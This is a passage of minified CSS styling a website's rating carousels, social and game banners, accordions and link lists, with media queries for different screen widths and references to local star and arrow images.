p{display:block;float:left;width:70%;padding-left:15px;font-family:Poppins-Regular;color:#333;font-size:10px;letter-spacing:.5px;line-height:1.6;max-height:32px;height:32px}.js .siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div p{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media only screen and (min-width:380px){.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div p{width:75%}}@media only screen and (min-width:435px){.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div p{width:80%}}@media only screen and (min-width:518px){.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div p{width:75%}}@media only screen and (min-width:720px){.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div p{width:80%}}@media only screen and (min-width:800px){.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div p{width:83%}}@media only screen and (min-width:900px){.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div p{width:72%}}@media only screen and (min-width:1050px){.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper div p{width:75%}}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper.stars_3{position:relative}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper.stars_3:after{display:inline-block;content:' ';background:url(../img/png/3_star.png) no-repeat;background-size:100%;float:right;height:16px;width:55px;margin-top:-1px;position:absolute;right:15px;top:15px}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper.stars_4{position:relative}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper.stars_4:after{display:inline-block;content:' ';background:url(../img/png/4_star.png) no-repeat;background-size:100%;float:right;height:16px;width:55px;margin-top:-1px;position:absolute;right:15px;top:15px}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper.stars_5{position:relative}.siteContainer__contentWrapper.singlePost.rating .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper.stars_5:after{display:inline-block;content:' ';background:url(../img/png/5_star.png) no-repeat;background-size:100%;float:right;height:16px;width:55px;margin-top:-1px;position:absolute;right:15px;top:15px}.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-nav{display:none}.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer{z-index:2}.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage{padding:10px 0 30px}.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item{box-shadow:0 2px 10px 0 rgba(0,0,0,.1)}.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper:after{top:20px}.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper>div h3{width:53%}@media only screen and (min-width:350px){.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper>div h3{width:55%}}@media only screen and (min-width:365px){.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper>div h3{width:70%}}@media only screen and (min-width:380px){.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper>div h3{width:75%}}@media only screen and (min-width:435px){.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper>div h3{width:80%}}@media only screen and (min-width:518px){.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper>div h3{width:75%}}@media only screen and (min-width:720px){.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper>div h3{width:80%}}@media only screen and (min-width:800px){.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper>div h3{width:83%}}@media only screen and (min-width:900px){.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper>div h3{width:72%}}@media only screen and (min-width:1050px){.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper>div h3{width:75%}}@media screen and (min-width:900px){.siteContainer__contentWrapper.singlePost.rating.noNav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item div a .carousel-widget--variant3__textWrapper>div h3{width:70%}}.siteContainer__contentWrapper.singlePost.rating.Nav{padding-top:0;padding-bottom:0}.siteContainer__contentWrapper.singlePost.rating.Nav+.carousel{padding-top:15px}@media screen and (min-width:900px){.siteContainer__contentWrapper.singlePost.rating.Nav{max-width:unset;margin:0 auto;padding-top:0}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3{max-width:1000px;margin:0 auto}}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .carousel-widget--variant3__navigation{margin-top:0;display:none}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .carousel_select{border-radius:0;background:#141414}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel{padding:0;margin:0;position:relative;width:100%!important}@media screen and (min-width:900px){.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel{padding-left:60px;padding-right:60px}}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer{z-index:2}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage{padding-bottom:10px}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .carousel_select div div .carousel-widget--variant3__carousel .owl-stage-outer .owl-stage .owl-item{box-shadow:0 1px 10px 0 rgba(0,0,0,.1)}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .carousel-widget--variant3__imgWrapper img{border-radius:12px}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .carousel-widget--variant3__textWrapper{padding:0}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .carousel-widget--variant3__textWrapper div span{font-size:8px;color:#999;font-family:Poppins-Bold;line-height:10px;letter-spacing:.33px}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .carousel-widget--variant3__textWrapper div span+h3{margin-top:-4px}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .carousel-widget--variant3__textWrapper div h3{color:#000;font-family:Poppins-SemiBold;font-size:10px;line-height:19.5px;letter-spacing:.41px}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 a,.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 a:hover{text-decoration:none}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .owl-nav{display:none}@media screen and (min-width:900px){.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .owl-nav{display:block;position:absolute;top:35%;height:50px;width:100%}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .owl-nav .owl-prev{float:left;position:relative;left:-62px;background:url(../img/png/carousel-arrow-previous.png) 100% center no-repeat;width:51px!important;height:51px!important;text-indent:-9999px;background-size:cover}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .owl-nav .owl-prev:focus{outline:0}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .owl-nav .owl-next{float:right;position:relative;right:58px;background:url(../img/png/carousel-arrow-next.png) 100% center no-repeat;width:51px!important;height:51px!important;text-indent:-9999px;background-size:cover}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant3 .owl-nav .owl-next:focus{outline:0}}.siteContainer__contentWrapper.singlePost.rating.Nav.customBG{padding-left:0;padding-right:0}.siteContainer__contentWrapper.singlePost.rating.Nav.customBG .carousel-widget--variant3 .carousel_select{background:#0f0f0f}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .carousel-widget--variant4__navigation{margin-top:0;display:none}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .carousel_select{border-radius:0;background:#fff}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .carousel_select div div .carousel-widget--variant4__carousel{padding:0;margin:0;position:relative;width:100%!important}@media screen and (min-width:900px){.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .carousel_select div div .carousel-widget--variant4__carousel{padding-left:60px;padding-right:60px}}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .carousel-widget--variant4__imgWrapper img{border-radius:12px}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .carousel-widget--variant4__textWrapper{padding:0}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .carousel-widget--variant4__textWrapper div span{font-size:8px;color:#999;font-family:Poppins-Bold;line-height:10px;letter-spacing:.33px}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .carousel-widget--variant4__textWrapper div span+h3{margin-top:-4px}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .carousel-widget--variant4__textWrapper div h3{color:#000;font-family:Poppins-SemiBold;font-size:10px;line-height:16.5px;letter-spacing:.41px}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 a,.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 a:hover{text-decoration:none}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .owl-nav,.siteContainer__contentWrapper.singlePost.rating.Nav.noDate .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div span{display:none}@media screen and (min-width:900px){.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .owl-nav{display:block;position:absolute;top:25%;height:50px;width:100%}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .owl-nav .owl-prev{float:left;position:relative;left:-62px;background:url(../img/png/carousel-arrow-previous.png) 100% center no-repeat;width:51px!important;height:51px!important;text-indent:-9999px;background-size:cover}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .owl-nav .owl-prev:focus{outline:0}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .owl-nav .owl-next{float:right;position:relative;right:58px;background:url(../img/png/carousel-arrow-next.png) 100% center no-repeat;width:51px!important;height:51px!important;text-indent:-9999px;background-size:cover}.siteContainer__contentWrapper.singlePost.rating.Nav .carousel-widget--variant4 .owl-nav .owl-next:focus{outline:0}}.siteContainer__contentWrapper.singlePost.rating.Nav.noDate .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div h3{margin-top:5px}.siteContainer__contentWrapper.singlePost.rating.Nav.noDescription .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div p,.siteContainer__contentWrapper.singlePost.rating.Nav.noTitle .carousel-widget--variant1 .carousel-widget--variant1__textWrapper div h3,.siteContainer__contentWrapper.singlePost.rating.Nav.noTitle .carousel-widget--variant4 .carousel-widget--variant4__textWrapper div h3{display:none}.siteContainer__contentWrapper.singlePost.rating.Nav.customCarousel{padding:0}.siteContainer__contentWrapper.singlePost.rating.Nav.customCarouselGrey{padding:0;background:#f3f3f3}.siteContainer__contentWrapper.singlePost.rating.Nav.customCarouselGrey .carousel-widget--variant1,.siteContainer__contentWrapper.singlePost.rating.Nav.customCarouselGrey .carousel-widget--variant1 .carousel_select{background:#f3f3f3}.siteContainer__contentWrapper.singlePost #keep_the_love_growing{padding-bottom:10px}.siteContainer__contentWrapper.divider{height:2px;padding:20px 35px}.siteContainer__contentWrapper.divider:after{content:'';border-top:2px solid #eee;width:100%}@media screen and (min-width:900px){.siteContainer__contentWrapper.divider:after{max-width:500px;margin:0 auto}}.siteContainer__contentWrapper.divider.white:after{border-color:#fff}.siteContainer__contentWrapper.socialBanner{padding:20px 0 0;background:#141414}.siteContainer__contentWrapper.socialBanner+.customTextBlock{margin-top:0}.js .siteContainer__contentWrapper.socialBanner{padding:0}.siteContainer__contentWrapper.socialBanner.padBot{padding-bottom:20px}.siteContainer__contentWrapper.socialBanner .banner--variant2{background:0 0;padding-bottom:20px!important}@media screen and (min-width:900px){.siteContainer__contentWrapper.socialBanner{max-width:900px;margin:0 auto;padding-top:5px;padding-bottom:37px}.js .siteContainer__contentWrapper.socialBanner{padding-top:5px;padding-left:0;padding-right:0}.siteContainer__contentWrapper.socialBanner .banner--variant1{width:50%;float:left}.siteContainer__contentWrapper.socialBanner .banner--variant1:nth-of-type(odd){padding-left:0;padding-right:5px}.siteContainer__contentWrapper.socialBanner .banner--variant1:nth-of-type(even){padding-left:5px;padding-right:0}}.siteContainer__contentWrapper.socialBanner.paddingTop{padding-top:30px}.js .siteContainer__contentWrapper.socialBanner .banner--variant1__imgWrapper{padding-bottom:7px}@media screen and (min-width:900px){.js .siteContainer__contentWrapper.socialBanner .banner--variant1__imgWrapper{padding-right:10px}}.js .siteContainer__contentWrapper.socialBanner .banner--variant1__imgWrapper img{border-radius:10px;box-shadow:5px 6px 7px 0 rgba(0,0,0,.06)}.siteContainer__contentWrapper.socialBanner .banner--variant2{padding:0}.siteContainer__contentWrapper.socialBanner .banner--variant2 .banner--variant2__list{background:#141414}.siteContainer__contentWrapper.socialBanner .banner--variant2 .banner--variant2__list .banner--variant2__item{width:100%}.js .siteContainer__contentWrapper.socialBanner .banner--variant2 .banner--variant2__list .banner--variant2__item{padding:10px 10px 0 20px}@media screen and (min-width:900px){.siteContainer__contentWrapper.socialBanner .banner--variant2 .banner--variant2__list .banner--variant2__item{width:50%;padding:0}}.js .siteContainer__contentWrapper.socialBanner .banner--variant2 .banner--variant2__list .banner--variant2__item a .banner--variant2__figure .banner--variant2__imgWrapper{padding-bottom:0;padding-right:8px}@media screen and (min-width:900px){.js .siteContainer__contentWrapper.socialBanner .banner--variant2 .banner--variant2__list .banner--variant2__item a .banner--variant2__figure .banner--variant2__imgWrapper{padding-right:10px}}.js .siteContainer__contentWrapper.socialBanner .banner--variant2 .banner--variant2__list .banner--variant2__item a .banner--variant2__figure .banner--variant2__imgWrapper img{border-radius:10px;box-shadow:5px 6px 7px 0 rgba(0,0,0,.06)}.siteContainer__contentWrapper.socialBanner.customBGgrey .banner--variant2 .banner--variant2__list{background:#141414}.siteContainer__contentWrapper.socialBanner.bannerAccordianContainer{padding-top:0}@media screen and (min-width:900px){.siteContainer__contentWrapper.socialBanner.bannerAccordianContainer+.carouselText{padding-top:20px}}.js .siteContainer__contentWrapper.socialBanner.bannerAccordianContainer{transition:height .25s;overflow:hidden}@media screen and (min-width:900px){.js .siteContainer__contentWrapper.socialBanner.bannerAccordianContainer{max-height:100%}}.js .siteContainer__contentWrapper.socialBanner.bannerAccordianContainer .bannerAccordian .banner--variant2 .banner--variant2__list .banner--variant2__item{animation-timing-function:ease-out}.js .siteContainer__contentWrapper.socialBanner.bannerAccordianContainer.active{max-height:100%}.siteContainer__contentWrapper.socialBanner.bannerAccordianContainer.active .bannerAccordian{padding-bottom:0}.siteContainer__contentWrapper.socialBanner.bannerAccordianContainer.active .bannerAccordian .banner--variant2 .banner--variant2__list .banner--variant2__item{animation-timing-function:ease-out}.siteContainer__contentWrapper.socialBanner.bannerAccordianContainer.noPadBot{padding-bottom:0}@media screen and (min-width:900px){.siteContainer__contentWrapper.socialBanner.bannerAccordianContainer{max-width:100%}}.siteContainer__contentWrapper.socialBanner .contentList--variant1{margin-top:0;padding-bottom:20px}.siteContainer__contentWrapper.socialBanner .contentList--variant1 .contentList--variant1__list{padding:0 20px}.siteContainer__contentWrapper.socialBanner .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper{padding:0}.siteContainer__contentWrapper.socialBanner .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__imgWrapper{padding:0;width:100%}.siteContainer__contentWrapper.socialBanner .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__imgWrapper img{display:block;width:100%;max-width:100%;border-radius:10px;box-shadow:5px 6px 7px 0 rgba(0,0,0,.06)}@media screen and (min-width:900px){.siteContainer__contentWrapper.socialBanner .contentList--variant1 .contentList--variant1__list .contentList--variant1__item{width:50%;float:left;padding:0 5px}.siteContainer__contentWrapper.socialBanner .contentList--variant1 .contentList--variant1__list .contentList--variant1__item:nth-of-type(2){margin-top:0}}.siteContainer__contentWrapper.socialBanner.social .banner--variant2{padding-bottom:0!important}.siteContainer__contentWrapper.socialBanner.social .banner--variant2 .banner--variant2__list{padding-top:10px;padding-bottom:10px}@media screen and (min-width:900px){.siteContainer__contentWrapper.socialBanner.social .banner--variant2{padding-bottom:0!important}.siteContainer__contentWrapper.socialBanner.social .banner--variant2 .banner--variant2__list{padding-bottom:20px}}.siteContainer__contentWrapper.bannerAccordian{overflow:hidden;transition:all .5s ease-in;-webkit-backface-visibility:hidden}.js .siteContainer__contentWrapper.bannerAccordian{max-height:100%;padding-bottom:0;transition:height .25s ease-in-out}.js .siteContainer__contentWrapper.bannerAccordian .banner--variant2 .banner--variant2__list .banner--variant2__item a .banner--variant2__figure .banner--variant2__imgWrapper{padding-right:10px;padding-left:0}@media screen and (min-width:900px){.js .siteContainer__contentWrapper.bannerAccordian .banner--variant2 .banner--variant2__list .banner--variant2__item:nth-of-type(7){margin-left:-453px}}@media screen and (min-width:900px){.js .siteContainer__contentWrapper.bannerAccordian .banner--variant2{margin-top:20px}}@media screen and (min-width:900px){.js .siteContainer__contentWrapper.bannerAccordian{max-width:900px;margin:0 auto;max-height:100%;padding-bottom:0}}.siteContainer__contentWrapper.accordianCTA{display:none}.js .siteContainer__contentWrapper.accordianCTA{display:block}.js .siteContainer__contentWrapper.accordianCTA .ctaUnit--variant1{margin-top:0}.js .siteContainer__contentWrapper.accordianCTA .ctaUnit--variant1 .ctaUnit--variant1__body div{border-spacing:0}.js .siteContainer__contentWrapper.accordianCTA .ctaUnit--variant1 .ctaUnit--variant1__body div a{padding:0 0 20px}.siteContainer__contentWrapper.headingLinkList{background:#141414}.js .siteContainer__contentWrapper.headingLinkList{background:#141414;padding-bottom:0}.siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper{border-top:0}.js .siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper{box-shadow:0 7px 7px 0 rgba(34,34,34,.06)}.siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper .linkList--variant1{border-top:0}@media screen and (min-width:900px){.siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper .linkList--variant1{background:#fff}}.siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper .linkList--variant1 ul{padding:20px 20px 15px}@media screen and (min-width:900px){.siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper .linkList--variant1 ul{padding-left:0;padding-right:0}}.siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper .linkList--variant1 ul li{border-top:0;padding:0}@media screen and (min-width:900px){.siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper .linkList--variant1 ul li{max-width:900px;margin:0 auto}}.siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper .linkList--variant1 ul li a{border-spacing:0;position:relative}.siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper .linkList--variant1 ul li a span{font-size:15px;font-family:CellCSans-Bold;line-height:20px;letter-spacing:.75px;color:#fff;display:inline-block;vertical-align:middle}.siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper .linkList--variant1 ul li a span:nth-of-type(1){width:0}.siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper .linkList--variant1 ul li a span.navIconWrapper img{display:block}.siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper .linkList--variant1 ul li a span:nth-of-type(3){padding-left:5px}.siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper .linkList--variant1 ul li a:after{content:"More";position:absolute;right:0;top:5px;width:38px;color:#f05a1e;font-size:10px;font-family:Poppins-Regular;background:0 0;line-height:1}.js .siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper .linkList--variant1 ul li a:after{background:url(../img/png/after-arrow.png) 100% center no-repeat;width:38px;background-size:14%}.siteContainer__contentWrapper.headingLinkList .linkList--variant1__wrapper .linkList--variant1 #menu-game-categories{padding-bottom:0}.siteContainer__contentWrapper.headingLinkList.lightBlue{background:#141414}.siteContainer__contentWrapper.headingLinkList.lightBlue .linkList--variant1__wrapper .linkList--variant1 ul li a span{color:#fff}.siteContainer__contentWrapper.headingLinkList.dark{background:#141414;padding-bottom:0}.siteContainer__contentWrapper.headingLinkList.dark .linkList--variant1__wrapper .linkList--variant1 ul li a span{color:#fff}.siteContainer__contentWrapper.headingLinkList.dark .linkList--variant1__wrapper .linkList--variant1 ul li a:after{display:none}.siteContainer__contentWrapper.headingLinkList.dark.after .linkList--variant1__wrapper .linkList--variant1 ul li a span{color:#333}.siteContainer__contentWrapper.headingLinkList.dark.after .linkList--variant1__wrapper .linkList--variant1 ul li a:after{display:block}.siteContainer__contentWrapper.headingLinkList.pinkBG{background:#0f0f0f}.siteContainer__contentWrapper.headingLinkList.customBGgrey{background:#141414}.js .siteContainer__contentWrapper.headingLinkList.customBGgrey .carousel--variant1 .carousel--variant1__container{background:#f3f3f3}.siteContainer__contentWrapper.headingLinkList+.carousel{padding-top:0}.siteContainer__contentWrapper.headingLinkList.noAfter .linkList--variant1__wrapper .linkList--variant1 ul li a:after{display:none}.siteContainer__contentWrapper.headingLinkList.whiteBG,.siteContainer__contentWrapper.headingLinkList.whiteBG .linkList--variant1__wrapper .linkList--variant1 ul,.siteContainer__contentWrapper.headingLinkList.whiteBG .linkList--variant1__wrapper .linkList--variant1 ul li a{background:#fff}.siteContainer__contentWrapper.headingLinkList.whiteBG .linkList--variant1__wrapper .linkList--variant1 ul li a span{color:#333}.siteContainer__contentWrapper.headingLinkList.lightBlueBG{background:#eefeff}.siteContainer__contentWrapper.headingLinkList.noPadBot .linkList--variant1__wrapper .linkList--variant1 ul{padding-bottom:0}.siteContainer__contentWrapper.gameBanners{display:table;width:100%;background:#fff;padding:0 16px}.siteContainer__contentWrapper.gameBanners .banner--variant1{display:table-cell;padding:0 4px;width:33.42%;background:#fff;border-radius:16px}.siteContainer__contentWrapper.gameBanners .banner--variant1 .banner--variant1__imgWrapper img{width:100%;margin:0 auto;border-radius:16px;display:block}.siteContainer__contentWrapper.gameBanners .contentList--variant1{margin-top:0;width:33.42%;display:table-cell;padding:0 4px;border-radius:16px}@media screen and (min-width:900px){.siteContainer__contentWrapper.gameBanners .contentList--variant1{padding:0}}.siteContainer__contentWrapper.gameBanners .contentList--variant1 .contentList--variant1__list{padding:0}@media screen and (min-width:900px){.siteContainer__contentWrapper.gameBanners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item{padding:0 5px}}.siteContainer__contentWrapper.gameBanners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper{padding:0;display:block}.siteContainer__contentWrapper.gameBanners .contentList--variant1 .contentList--variant1__list .contentList--variant1__item .contentList--variant1__innerWrapper .contentList--variant1__featureBanner img{display:block;width:100%;height:auto;border-radius:16px}@media screen and (min-width:900px){.siteContainer__contentWrapper.gameBanners.desktopOnly{max-width:710px;margin:0 auto;padding:0}.siteContainer__contentWrapper.gameBanners.desktopOnly .banner--variant1,.siteContainer__contentWrapper.gameBanners.desktopOnly .contentList--variant1{width:16.5%}}.siteContainer__contentWrapper.customBG{background:#141414;padding:0 16px}@media screen and (min-width:900px){.siteContainer__contentWrapper.customBG{padding-bottom:0}}.siteContainer__contentWrapper.customBG.noPadSides{padding-left:0;padding-right:0}.siteContainer__contentWrapper.customBG.noPadSides .socialBanner{padding-left:20px;padding-right:20px}.siteContainer__contentWrapper.customBG.noPadSides .rating{padding-left:0;padding-right:0}.siteContainer__contentWrapper.customBG .rating{background:#141414;padding-left:4px;padding-right:4px}@media screen and (min-width:900px){.siteContainer__contentWrapper.customBG .rating{padding-left:0;padding-right:0}}.siteContainer__contentWrapper.customBG .rating .contentList--variant1 .contentList--variant1__list{padding:0}.siteContainer__contentWrapper.customBG .socialBanner{padding-left:4px;padding-right:4px;padding-bottom:0;background:#0f0f0f}.siteContainer__contentWrapper.customBG .socialBanner .banner--variant1{padding-left:0;padding-right:0;background:#141414}.siteContainer__contentWrapper.customBG .socialBanner .banner--variant1:nth-of-type(1){padding-top:0}@media screen and (min-width:900px){.siteContainer__contentWrapper.customBG .socialBanner .banner--variant1{padding:10px 0 0;width:50%;float:left}.siteContainer__contentWrapper.customBG .socialBanner .banner--variant1:nth-of-type(2){padding-top:0}.siteContainer__contentWrapper.customBG .socialBanner .banner--variant1:nth-of-type(odd){padding-right:5px}.siteContainer__contentWrapper.customBG .socialBanner .banner--variant1:nth-of-type(even){padding-left:5px}}.siteContainer__contentWrapper.customBG .socialBanner .banner--variant2 .banner--variant2__list{background:#0f0f0f}.siteContainer__contentWrapper.customBG .socialBanner .banner--variant2 .banner--variant2__list .banner--variant2__item{padding:0}.siteContainer__contentWrapper.customBG .socialBanner .banner--variant2 .banner--variant2__list .banner--variant2__item a .banner--variant2__figure .banner--variant2__imgWrapper{padding-right:8px}@media screen and (min-width:900px){.siteContainer__contentWrapper.customBG .socialBanner{padding:0 3px 30px 10px}}.siteContainer__contentWrapper.customBG .fitnessBanners{padding-left:4px;padding-right:4px;padding-bottom:0;background:#0f0f0f}.siteContainer__contentWrapper.customBG .fitnessBanners .banner--variant2,.siteContainer__contentWrapper.customBG .fitnessBanners .banner--variant2 .banner--variant2__list{background:#0f0f0f}@media screen and (min-width:900px){.siteContainer__contentWrapper.customBG .fitnessBanners{padding-bottom:30px;padding-left:10px;padding-right:10px}}.siteContainer__contentWrapper.customBG.paddingTop{padding-top:20px}.siteContainer__contentWrapper.customBG .gameBanners{display:table;width:100%;background:#0f0f0f}.siteContainer__contentWrapper.customBG .gameBanners .banner--variant1{display:table-cell;padding:0 4px;width:33.42%;background:#0f0f0f;border-radius:16px}.siteContainer__contentWrapper.customBG .gameBanners .banner--variant1 .banner--variant1__imgWrapper img{width:100%;margin:0 auto;border-radius:16px;display:block}.siteContainer__contentWrapper.customBG .gameBanners .contentList--variant1{margin-top:0;background:#0f0f0f;width:33.42%;display:table-cell;padding:0 4px;border-radius:16px}.siteContainer__contentWrapper.customBG .gameBanners .contentList--variant1 .contentList--variant1__list{padding:0;background:#0f0f0f}.siteContainer__contentWrapper.customBG .gameBanners .contentList--variant1 